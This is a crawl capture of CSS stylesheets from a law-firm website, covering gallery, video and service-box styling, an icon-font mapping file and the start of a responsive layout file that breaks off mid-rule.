    transition: all 600ms ease;
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri .blog-img {
    position: relative;
}

#foto_galeri .blog-date {
    position: absolute;
    bottom: -10px;
    left: 10px;
}

#foto_galeri .blog-content .blog-title {
    line-height: 26px;
    text-transform: unset;
}

#foto_galeri .blog-content .blog-title a {
    font-size: 100%;
    display: block;
}

#foto_galeri .blog-content p {
    min-height: 104px;
}

#foto_galeri .card li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}

#foto_galeri .card li+li:before {
    content: "/";
    position: absolute;
    left: -15px;
    color: rgba(0, 0, 0, 0.5);
}

#foto_galeri .blog-body {
    padding: 15px 2px;
}

#foto_galeri a:hover {
    color: #888;
}

#foto_galeri a.btn:hover {
    color: #00a0c1;
}

#foto_galeri a:hover img {
    opacity: 0.5;
}

#foto_galeri .pagination {
    margin-bottom: 0;
}

#foto_galeri .pagination .page-item.active,
#foto_galeri .pagination .page-item.active:hover .page-link {
    background-color: #00a0c1;
    color: #8e8e8e;
}

#foto_galeri .pagination .page-item .page-link:hover {
    background-color: #8e8e8e;
    color: #00a0c1;
}

#foto img {
    border-radius: 5px;
    object-fit: cover;
    height: 170px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto .card {
    padding: 0;
    overflow: hidden;
}

#foto a:hover img {
    opacity: 0.5;
}

.iconset {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 42px;
    height: 42px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #000;
    border-radius: 100%;
    color: #fff;
    font-size: 18px;
    margin-bottom: 20px;
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 1;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.video-detail__wrapper {
    background: #002249;
    min-height: 600px;
    padding-top: 50px;
    padding-bottom: 150px;
}

.video-detail__header {
    margin-top: 20px;
    margin-bottom: 20px;
}

.video-detail__header .title {
    color: #fff;
    font-size: 28px;
    font-weight: 400;
}

.video-detail-player iframe {
    width: 100%;
    height: 530px;
}

@media (max-width: 767px) {
    .video-detail-player iframe {
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-player iframe {
        height: 400px;
    }
}

.video-detail-other-videos .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: rgba(0, 0, 0, 0.2);
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 15px;
    padding-right: 15px;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos {
    text-transform: capitalize;
    font-size: 12px;
    color: #fff;
    opacity: .7;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos:hover {
    text-decoration: underline;
}

.video-detail-list {
    overflow-y: auto;
    background: #0000009c;
    height: calc(530px - 60px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    margin: 0;
    padding: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-list {
        height: 340px;
    }
}

.video-detail-list li {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    -webkit-transition: .3s;
    transition: .3s;
}

.video-detail-list li:last-child {
    border-bottom: 0 none;
}

.video-detail-list li:hover {
    background: rgba(0, 0, 0, 0.2);
}

.video-detail-list li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.video-detail-list .video-left {
    width: 110px;
    height: 70px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}

.video-detail-list .video-left img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.video-detail-list .video-left .icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0.55);
    color: #fff;
    font-size: 16px;
}

.video-detail-list .video-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 5px;
    padding-right: 15px;
}

.video-detail-list .video-right .title {
    color: #fff !important;
    font-size: 14px !important;
    line-height: 1.4 !important;
    margin-bottom: 0px !important;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0;
}

.haber-diger img {
    object-fit: cover;
    height: 150px !important;
}

.office {
    background: #ffffff14;
    padding: 10px 18px;
    margin-top: -10px;
}

.vk-list {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: normal;
}

.footer-con {
    margin-top: 15px;
    margin-bottom: 15px;
}

.vk-office li {
    position: relative;
    padding-left: 28px;
    padding-bottom: 5px;
}

.vk-office li .fa,
.vk-office li .fas {
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
}

.abaut {
    padding-right: 50px;
}

.vk-social-link {
    padding-top: 8px;
    padding-left: 15px;
}

.vk-social-link li {
    display: inline-block;
    padding-right: 4px;
    padding-bottom: 4px;
}

.vk-social-link li a {
    width: 30px;
    height: 30px;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single-services-box {
    background-color: #fafafa;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    padding: 30px;
}

.single-services-box h3 {
    position: relative;
    padding-left: 65px;
    line-height: 1.4;
    font-size: 20px;
    font-weight: 700;
    padding: 0;
}

.single-services-box h3 i {
    color: #fe235b;
    display: inline-block;
    position: absolute;
    left: 0;
    font-size: 45px;
    top: 3px;
    z-index: 1;
}

.single-services-box h3 i::after {
    position: absolute;
    left: -10px;
    top: -3px;
    z-index: -1;
    background-color: #fbd3dd;
    width: 55px;
    height: 55px;
    content: '';
    border-radius: 50%;
}

.single-services-box h3 i.color-043d72 {
    color: #043d72;
}

.single-services-box h3 i.color-043d72::after {
    background-color: #d4d6de;
}

.single-services-box p {
    margin-top: 15px;
}

.single-services-box .read-more-btn {
    display: inline-block;
    margin-top: 6px;
    color: #130947;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
}

.single-services-box .read-more-btn:hover {
    color: #cfa54f;
}

.single-services-box:hover {
    background-color: #ffffff;
    border-color: #ffffff !important;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    position: relative;
    z-index: 1;
}

.row .col-lg-6:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(3) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(5) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(6) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(7) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(8) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(3) .single-services-box {
    border-left: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box,
.row .col-lg-4:nth-child(5) .single-services-box,
.row .col-lg-4:nth-child(7) .single-services-box,
.row .col-lg-4:nth-child(8) .single-services-box {
    border-right: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(7) .single-services-box {
    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(8) .single-services-box {
    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(9) .single-services-box {
    border-top: 1px solid #cfa54f;
}

--- FILE ---
content_type: text/css
request_url: https://gelegen.av.tr/tema/genel/css/flaticon.css
body_size: 1176
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-teamwork:before { content: "\f100"; }
.flaticon-team:before { content: "\f101"; }
.flaticon-family-of-three:before { content: "\f102"; }
.flaticon-daughter:before { content: "\f103"; }
.flaticon-family:before { content: "\f104"; }
.flaticon-biometric:before { content: "\f105"; }
.flaticon-fingerprint:before { content: "\f106"; }
.flaticon-fingerprint-1:before { content: "\f107"; }
.flaticon-fingerprint-2:before { content: "\f108"; }
.flaticon-phone-auricular-and-clock-delivery-symbol:before { content: "\f109"; }
.flaticon-non-stop-call:before { content: "\f10a"; }
.flaticon-24-hours:before { content: "\f10b"; }
.flaticon-24-hours-1:before { content: "\f10c"; }
.flaticon-museum:before { content: "\f10d"; }
.flaticon-bank:before { content: "\f10e"; }
.flaticon-pistol:before { content: "\f10f"; }
.flaticon-gun:before { content: "\f110"; }
.flaticon-gun-1:before { content: "\f111"; }
.flaticon-file:before { content: "\f112"; }
.flaticon-file-1:before { content: "\f113"; }
.flaticon-document:before { content: "\f114"; }
.flaticon-plan:before { content: "\f115"; }
.flaticon-exam:before { content: "\f116"; }
.flaticon-open-book:before { content: "\f117"; }
.flaticon-book:before { content: "\f118"; }
.flaticon-book-1:before { content: "\f119"; }
.flaticon-home:before { content: "\f11a"; }
.flaticon-home-1:before { content: "\f11b"; }
.flaticon-house-outline:before { content: "\f11c"; }
.flaticon-houses:before { content: "\f11d"; }
.flaticon-house:before { content: "\f11e"; }
.flaticon-house-1:before { content: "\f11f"; }
.flaticon-two-quotes:before { content: "\f120"; }
.flaticon-left-quote:before { content: "\f121"; }
.flaticon-quote:before { content: "\f122"; }
.flaticon-quotation-mark:before { content: "\f123"; }
.flaticon-right-quote-sign:before { content: "\f124"; }
.flaticon-quote-1:before { content: "\f125"; }
.flaticon-left-quote-1:before { content: "\f126"; }
.flaticon-add:before { content: "\f127"; }
.flaticon-plus:before { content: "\f128"; }
.flaticon-placeholder:before { content: "\f129"; }
.flaticon-placeholder-1:before { content: "\f12a"; }
.flaticon-placeholder-2:before { content: "\f12b"; }
.flaticon-placeholder-filled-point:before { content: "\f12c"; }
.flaticon-telephone:before { content: "\f12d"; }
.flaticon-phone-call:before { content: "\f12e"; }
.flaticon-call:before { content: "\f12f"; }
.flaticon-call-answer:before { content: "\f130"; }
.flaticon-old-handphone:before { content: "\f131"; }
.flaticon-chat:before { content: "\f132"; }
.flaticon-comment:before { content: "\f133"; }
.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before { content: "\f134"; }
.flaticon-talk:before { content: "\f135"; }
.flaticon-calendar:before { content: "\f136"; }
.flaticon-calendar-1:before { content: "\f137"; }
.flaticon-timetable:before { content: "\f138"; }
.flaticon-calendar-with-spring-binder-and-date-blocks:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-link-symbol:before { content: "\f13b"; }
.flaticon-unlink:before { content: "\f13c"; }
.flaticon-web-link:before { content: "\f13d"; }
.flaticon-play-button:before { content: "\f13e"; }
.flaticon-music-player-play:before { content: "\f13f"; }
.flaticon-play-arrow:before { content: "\f140"; }
.flaticon-portfolio:before { content: "\f141"; }
.flaticon-money-bag-with-dollar-symbol:before { content: "\f142"; }
.flaticon-money-bag:before { content: "\f143"; }
.flaticon-portfolio-1:before { content: "\f144"; }
.flaticon-suitcase:before { content: "\f145"; }
.flaticon-old-fashion-briefcase:before { content: "\f146"; }
.flaticon-ribbon-badge-award:before { content: "\f147"; }
.flaticon-award:before { content: "\f148"; }
.flaticon-winner:before { content: "\f149"; }
.flaticon-trophy:before { content: "\f14a"; }
.flaticon-multiple-users-silhouette:before { content: "\f14b"; }
.flaticon-profile:before { content: "\f14c"; }
.flaticon-users:before { content: "\f14d"; }
.flaticon-startup:before { content: "\f14e"; }
.flaticon-startup-1:before { content: "\f14f"; }
.flaticon-start-up:before { content: "\f150"; }
.flaticon-speed:before { content: "\f151"; }
.flaticon-rocket:before { content: "\f152"; }
.flaticon-startup-2:before { content: "\f153"; }
.flaticon-map:before { content: "\f154"; }
.flaticon-map-1:before { content: "\f155"; }
.flaticon-mail-box:before { content: "\f156"; }
.flaticon-download-arrow:before { content: "\f157"; }
.flaticon-download:before { content: "\f158"; }
.flaticon-pdf:before { content: "\f159"; }
.flaticon-magnifying-glass:before { content: "\f15a"; }
.flaticon-magnifying-glass-1:before { content: "\f15b"; }
.flaticon-magnifier-tool:before { content: "\f15c"; }
.flaticon-search:before { content: "\f15d"; }
.flaticon-menu:before { content: "\f15e"; }
.flaticon-menu-1:before { content: "\f15f"; }
.flaticon-menu-2:before { content: "\f160"; }
.flaticon-shopping-cart:before { content: "\f161"; }
.flaticon-shopping-cart-1:before { content: "\f162"; }
.flaticon-shopping-cart-black-shape:before { content: "\f163"; }
.flaticon-shopping-cart-of-checkered-design:before { content: "\f164"; }
.flaticon-right-arrow:before { content: "\f165"; }
.flaticon-back:before { content: "\f166"; }
.flaticon-down-arrow:before { content: "\f167"; }
.flaticon-line-chart:before { content: "\f168"; }
.flaticon-play-button-1:before { content: "\f169"; }
.flaticon-right-arrow-1:before { content: "\f16a"; }
.flaticon-left-arrow:before { content: "\f16b"; }
.flaticon-back-arrow:before { content: "\f16c"; }
.flaticon-play-button-2:before { content: "\f16d"; }
.flaticon-play-button-3:before { content: "\f16e"; }
.flaticon-target:before { content: "\f16f"; }
.flaticon-left-arrow-1:before { content: "\f170"; }
.flaticon-right-arrow-2:before { content: "\f171"; }
.flaticon-growth:before { content: "\f172"; }
.flaticon-target-1:before { content: "\f173"; }
.flaticon-settings:before { content: "\f174"; }
.flaticon-avatar:before { content: "\f175"; }
.flaticon-share:before { content: "\f176"; }
.flaticon-heart:before { content: "\f177"; }
.flaticon-like:before { content: "\f178"; }
.flaticon-star:before { content: "\f179"; }
.flaticon-headphones:before { content: "\f17a"; }
.flaticon-garbage:before { content: "\f17b"; }
.flaticon-internet:before { content: "\f17c"; }
.flaticon-network:before { content: "\f17d"; }

--- FILE ---
content_type: text/css
request_url: https://gelegen.av.tr/tema/genel/css/responsive.css
body_size: 2832
content:
/* Lawsight HTML Template*/

@media only screen and (max-width: 5000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1340px){

	.page-wrapper{
		overflow:hidden;	
	}
	
}

@media only screen and (max-width: 1140px){
	
	.page-wrapper{
		overflow:hidden;	
	}
	
	.header-style-two .outer-container{
		padding:0px 15px;
	}
	
	.testimonial-block-three{
		margin-bottom:40px;
	}
	
	.portfolio-single-section .content-column .inner-column{
		padding:0px;
	}
	
	.main-header .header-upper .outer-box .nav-toggler,
	.main-menu .navigation > li{
		margin-left:0px;
	}
	
	.main-header .info-box strong{
		font-size:13px;
	}
	
	.main-footer:before,
	.about-section .image-layer,
	.banner-section-two .content-column .text br,
	.header-style-two .phone-number,
	.main-header .header-upper .social-box,
	.main-header .header-upper .button-box,
	.main-header .header-upper .search-box-outer{
		display:none;
	}
	
	.main-header .outer-box .buttons-box .theme-btn{
		font-size:16px;
	}
	
	.feature-block .inner-box .content h4{
		font-size:22px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:15px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		margin-top:0px;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.sidebar-page-container .sidebar-side .padding-right,
	.main-header .header-upper .main-menu{
		padding-right:0px;
	}
	
	.main-header .header-upper .logo-box{
		position:relative;
		left:0px;
	}
	
	.banner-section .slide{
		padding:250px 0px 150px;
	}
	
	.header-style-two .nav-outer .main-menu{
		float:right !important;
		display:block;
	}
	
	.banner-section-two .content-column h2{
		font-size:44px;
	}
	
	.about-section .image-column .inner-column{
		padding-top:0px;
	}
	
	.about-section .content-column .question{
		font-size:15px;
	}
	
	.portfolio-section .outer-container{
		padding:0px 15px;
	}
	
	h5{
		font-size:17px;
	}
	
	.list-style-two li{
		font-size:16px;
	}
	
	.services-section-three .image-column .inner-column,
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.services-section-three .blocks-column .inner-column{
		margin-right:0px;
	}
	
	.services-single .service-tabs .tab-btns .tab-btn{
		width:32.9%;
	}
	
	.main-header .main-menu::before{
		right:-200px;
	}
	
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	
	.main-header .main-box .logo-box {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		margin:0px;
		text-align:left;
	}
	
	.feature-section-two .inner-container{
		padding-top:0px;
		border-top:0px;
	}
	
	.contact-page-section .inner-container h2{
		font-size:30px;
	}
	
	.contact-page-section .inner-container h2 br,
	.feature-block-two .inner-box .year::before,
	.feature-block-two .fill-line{
		display:none;
	}
	
	.about-section.style-two{
		padding-bottom:0px;
	}
	
	.services-section-three .image-column .inner-column .image{
		float:left;
	}
	
	.feature-block-two .inner-box .year{
		position:relative;
		top:0px;
		margin-bottom:15px;
	}
	
	.main-header .nav-toggler{
		display:block;
	}
	
	.banner-section-two .image-column{
		order:2;
		padding-top:50px;
	}
	
	.banner-section-two .content-column{
		order:1;
	}
	
	.main-slider .tparrows,
	.fixed-header .sticky-header,
	.banner-section-two .left-side{
		display:none;
	}
	
	.main-menu .navigation > li > a{
		font-size:14px;
	}
	
	.main-header .options-box{
		margin-top:0px;
		position:absolute;
		left:0px;
		top:25px;
		z-index:12;
		display:none;
		right:auto;
	}
	
	.main-header .header-upper .upper-right{
		padding-top:0px;
		width:100%;
		text-align:center;
	}
	
	.main-menu .navigation > li{
		margin-right:25px;
	}
	
	.main-header .header-upper .outer-container{
		padding:0px 15px;
	}
	
	.main-header .header-upper .support-box{
		margin-top:10px;
	}
	
	.main-slider .slide .image-box,
	.main-slider .slide .content{
		width:100%;
	}
	
	.main-slider .slide .content{
		padding:250px 0px 150px;
	}
	
	.main-slider .slide .image-box{
		display:none;
	}
	
	.main-header .top-left .contact-list li a{
		font-size:14px;
	}
	
	.team-block{
		margin-bottom:40px;
	}
	
	.main-header .header-upper .outer-box{
		display:none;
	}
	
	.header-style-two{
		position:relative;
		margin-top:0px;
		background-color:#c1955f;
	}
	
	.banner-section-two{
		padding-top:0px;
	}
	
	.about-section .image-column .inner-column{
		margin-left:0px;
	}
	
	.news-section .section-title .pull-left,
	.news-section .section-title .pull-right,
	.team-section .section-title .pull-left,
	.team-section .section-title .pull-right{
		width:100%;
	}
	
	.news-section .section-title .pull-right .text,
	.team-section .section-title .text{
		max-width:100%;
	}
	
	.news-section .section-title .text{
		padding-left:0px;
	}
	
	.news-section .section-title .pull-right{
		width:100%;
	}
	
	.form-section .upper-content .info-column .list-style-two{
		padding-top:0px;
	}
	
	.testimonial-section .owl-dots{
		position:relative;
		top:0px;
		margin-top:30px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.section-title h2,
	.page-title h1,
	.section-title-two h2{
		font-size:28px;	
	}
	
	.main-menu{
		width:100%;
		display:block;
	}
	
	.main-menu .navbar-collapse {
	   max-height:300px;
	   max-width:none;
		overflow:auto;
		float:none !important;
		width:100% !important;
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;
   }
   
	.main-menu .navbar-collapse.in,
	.main-menu .collapsing{
		padding:0px 0px 0px;
		border:none;
		margin:0px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding:15px 0px;
		right:0px;
		z-index:12;
		margin-top: 10px;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #cc8809;
		float:none;
		margin:0px 0px 0px 0px;
		border-radius:0px;
		background:#cc8809;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
		padding:10px 10px !important;
		line-height:22px;
		color:#ffffff;
		background:#2c2c2c;
		text-align:left;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus{
		background:#cc8809;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-header .top-left,
	.main-slider .owl-nav,
	.main-header .main-menu:before,
	.main-header .header-upper .outer-box,
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-header .top-right{
		width:100%;
		text-align:center;
	}
	
	.main-header .top-right .cart-box{
		float:none;
		display:inline-block;
	}
	
	.main-header .btn-outer{
		left:0px;
		top:0px;
		right:auto;
		margin-top:15px;
		text-align:left;
		z-index:12;
	}
	
	.main-header .main-box .logo-box{
		float:none;
		text-align:center;
		padding-bottom:10px;
	}
	
	.main-header .main-box .outer-container{
		padding:0px;
	}
	
	.main-header .header-lower .outer-box{
		position:absolute;
		z-index:12;
		display:block;
	}
	
	.main-menu .navbar-header .navbar-toggler{
		display: inline-block;
		z-index: 12;
		width: 50px;
		height: 40px;
		float: none;
		padding: 0px;
		text-align: center;
		border-radius: 0px;
	    background: none;
		border: 1px solid #ffffff;
	}
	
	.main-menu .navbar-header .navbar-toggler .icon-bar{
		position: relative;
		background: #ffffff;
		height: 2px;
		width: 26px;
		display: block;
		margin:0 auto;
		margin:5px 11px;
	}
	
	.main-header .nav-outer{
		width:100%;
		margin-top:-80px;
	}
	
	.main-slider h3{
		font-size:18px;
	}
	
	.main-slider .slide{
		padding:120px 0px;
	}
	
	.main-header .outer-box .option-box > li{
		margin-left:0px;
		margin-right: 20px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		left:0px !important;
	}
	
	.main-header .header-upper .search-box-outer .dropdown-menu{
		top:51px !important;
		left: 0px;
		right: auto;
	}
	
	.main-footer .footer-bottom .social-column,
	.main-footer .footer-bottom{
		text-align:center;
	}
	
	.section-title .big-title{
		font-size:80px;
	}
	
	.main-footer .footer-bottom .footer-nav{
		text-align:center;
		margin-top: 6px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb{
		position:relative;
	}
	
	.main-header .header-upper .option-box{
		position:absolute;
		right:70px;
		top:-54px;
		z-index:20;
		margin-left:0px;
		padding-top:0px;
		margin-top:0px;
	}
	
	.main-header .header-upper .logo-box{
		padding:0px 0px 0px;
		z-index:20;
	}
	
	.main-header .header-upper .option-box .nav-btn{
		margin-left:0px;
	}
	
	.main-slider .slide .content{
		padding:80px 0px 0px;
	}
	
	.main-slider .optimize-content{
		padding-bottom:0px;
	}
	
	.main-header .header-lower .search-box-outer .dropdown-menu{
		margin-top:48px;
		transform:translate3d(0px, 0px, 0px) !important;
	}
	
	.main-header .header-lower .language .dropdown-menu{
		margin-top:47px;
	}
	
	.section-title-three h2,
	.page-title .content h1,
	.main-slider h2.style-two{
		font-size:25px;
	}
	
	.belgeler img {
		height: auto;
	}
	
	.sidebar-page-container {
		padding: 50px 0px 0px;
	}
	
	.portfolio-single-section {
		padding: 50px 0px 0px;
	}
	
	.team-block .image img {
		height: auto;
	}
	
	.inner-container {
		padding: 30px 30px 30px;
	}
	
	.main-header .header-upper .logo-box .logo img {
		height: 65px;
	}
	
	h1{
		font-size:50px;
	}
	
	.video-box{
		width:100%;
	}
	
	.main-header{
		position:relative;
		margin-top:0px;
		background-color:#222222;
	}
	
	.banner-section .slide{
		padding:20px 0px 20px;
		background-size: 100%;
		background-repeat: no-repeat;
	}
	
	.banner-section .owl-prev, .banner-section .owl-next {
		height: 50px;
		width: 50px;
		line-height: 50px;
	}
	
	.btn-style-one,
	.btn-style-two {
		line-height: 10px;
		padding: 10px 20px 10px 20px;
	}
	
	.banner-section .content h1{
		font-size:19px;
		margin-top: 22px;
	}
	
	.banner-section .content .title{
		font-size:15px;
	}
	
	.services-section-two .lower-section .carousel-box .content{
		padding-left:15px;
		padding-right:15px;
	}
	
	.page-title{
		padding:15px 0px;
	}
	
	.portfolio-section-two .filters li{
		padding:0px 8px;
		margin:0px 8px;
	}
	
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.blog-single .post-share-options{
		padding-left:0px;
		padding-right:0px;
	}
	
	.blog-single .post-share-options .post-tags a{
		margin-right:0px;
	}
	
	.main-header.header-style-two{
		background:#c1955f;
	}
	
	.header-style-two .nav-outer .main-menu{
		width:100%;
		margin-top:-80px;
	}
	
	.main-header.header-style-two .nav-outer{
		margin-top:0px;
	}
	
}

@media only screen and (max-width: 599px){
	
	.main-slider .price,
	.main-slider h3.light{
		font-size:26px;
	}
	
	.contact-page-section .inner-container{
		padding-left:15px;
		padding-right:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-text{
		font-size:18px;
	}
	
	.blog-single .post-share-options .social-links{
		width:100%;
		display:block;
	}
	
	.section-title h3 br,
	.subscribe-section .inner-container h2 br{
		display:none;
	}
	
	.list-style-seven li{
		font-size:15px;
	}
	
	.blog-single .inner-box .lower-content blockquote{
